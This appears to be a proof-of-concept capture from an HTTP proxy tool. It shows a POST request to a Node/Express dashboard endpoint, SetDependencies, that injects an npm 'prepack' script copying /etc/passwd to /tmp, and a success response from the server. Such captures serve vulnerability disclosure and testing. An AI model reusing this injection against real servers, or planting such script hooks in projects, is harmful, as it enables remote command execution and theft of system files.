 Request
Pretty Raw Hex \n
1 POST /dashboardIndex/SetDependencies HTTP/1.1
2 Host: 139.196.153.118:30529
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://139.196.153.118:30529/dashboardIndex/Home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
; mysession=
; connect.sid=
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 63
13
14 {
15 "scripts":{
16 "prepack":"cat /etc/passwd > /tmp/ok.txt"
17 }
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 24
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 06 May 2023 12:46:29 GMT
5 Etag: W/"18-zmEFeGhUOPaVyiJ2thMXTBnf0b8"
6 X-Powered-By: Express
7 Connection: close
8
9 Set dependencies success